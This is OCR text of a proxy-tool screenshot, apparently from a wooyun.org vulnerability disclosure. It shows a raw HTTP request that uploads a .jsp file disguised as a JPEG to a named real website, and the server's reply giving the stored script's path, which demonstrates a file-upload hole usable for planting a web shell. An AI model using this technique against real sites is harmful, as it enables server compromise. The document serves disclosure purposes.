 Go
Cancel
<
>
Target: http://www.jisupdftoword.com
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /uploadImage HTTP/1.1
Host: www.jisupdftoword.com
Proxy-Connection: keep-alive
Content-Length: 452
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Origin: http://www.jisupdftoword.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryM15tmswG9NsSgcuV
Referer: http://www.jisupdftoword.com/supportcreate.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=D8E5BB524D3CCC55E779B52AD1087EC4;
__qc_wId=334; __qc__k=; pgv_pvid=1122921175;
Hm_lvt_388dcdb8bd5053c80fcf50f3db28a1c8=1448700503,14487
07819,1448707925;
Hm_lpvt_388dcdb8bd5053c80fcf50f3db28a1c8=1448709998
------WebKitFormBoundaryM15tmswG9NsSgcuV
Content-Disposition: form-data; name="userid"
1015297
------WebKitFormBoundaryM15tmswG9NsSgcuV
Content-Disposition: form-data; name="image";
filename="222.jsp"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 37
Date: Sat, 28 Nov 2015 11:40:19 GMT
2015-11-28/1015297/20151128194020.jsp
www.wooyun.org